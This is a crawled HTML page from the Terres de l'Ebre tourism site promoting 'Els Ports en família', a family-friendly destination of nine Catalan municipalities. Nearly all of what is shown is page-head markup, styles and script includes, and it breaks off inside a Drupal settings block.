

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/que-fer/espais-naturals/els-ports-en-familia
body_size: 199162
content:
<!DOCTYPE html>
<html lang="ca" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/que-fer/espais-naturals/itineraris" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="ITINERARIS" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Qu\u00e8 fer","@id":"https:\/\/terresdelebre.travel\/que-fer"}},{"@type":"ListItem","position":2,"item":{"name":"Espais Naturals","@id":"https:\/\/terresdelebre.travel\/que-fer\/espais-naturals"}}]}
</script><meta name="description" content="Les destinacions de turisme familiar són espais idonis per connectar amb la natura i viure una experiència única en un entorn privilegiat. La destinació d’Els Ports la comprenen nou municipis: Arnes, Alfara de Carles, Horta de Sant Joan, La Sénia, Mas de Barberans, Paüls, Prat de Comte, Roquetes i Tortosa. En cadascun d’ells hi trobareu un seguit d’empreses certificades amb la" />
<meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/que-fer/espais-naturals/els-ports-en-familia" />
<link rel="shortlink" href="https://terresdelebre.travel/taxonomy/term/2153" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/que-fer/espais-naturals/els-ports-en-familia" />
<meta property="og:title" content="ELS PORTS EN FAMÍLIA" />
<meta property="og:description" content="Les destinacions de turisme familiar són espais idonis per connectar amb la natura i viure una experiència única en un entorn privilegiat. La destinació d’Els Ports la comprenen nou municipis: Arnes, Alfara de Carles, Horta de Sant Joan, La Sénia, Mas de Barberans, Paüls, Prat de Comte, Roquetes i Tortosa. En cadascun d’ells hi trobareu un seguit d’empreses certificades amb la Marca Natura i Muntanya i Família, especialment concebudes per tal que pugueu gaudir de la vostra estada, amb uns equipaments i serveis adaptats a les vostres necessitats, sense oblidar-se dels més petits de la casa." />
    <title>ELS PORTS EN FAMÍLIA | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t93mzs");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t93mzs");
@import url("https://terresdelebre.travel/modules/node/node.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/field_collection/field_collection.theme.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/getlocations/getlocations.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/getlocations/modules/getlocations_fields/getlocations_fields.css?t93mzs");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t93mzs");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/js/plugins/slick/slick.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/js/plugins/slick/slick-theme.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t93mzs");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t93mzs");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t93mzs");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t93mzs");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t93mzs");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.ca.script.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/files/languages/ca_xLhlxd0IP_e6lbH26jKXyeT9zsICibcPG2ZAMb3D63Y.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/shs.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t93mzs"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/plugins/slick/slick.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t93mzs"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyC4MxOaNWFN_PHOCHMdb20C23xtbr19veI&amp;sensor=false&amp;language=ca&amp;region=ES&amp;libraries=places"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/getlocations/js/icons.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/files/getlocations/getlocations_markers.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/getlocations/js/getlocations.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/getlocations/js/getlocations_field_group.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t93mzs"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"gQoGs_PFNPiEkhsoLS7h0orEnsuKVY0xYr_Dyoi-lss","js":{"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"misc\/form-single-submit.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"public:\/\/languages\/ca_xLhlxd0IP_e6lbH26jKXyeT9zsICibcPG2ZAMb3D63Y.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/shs\/js\/shs.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js"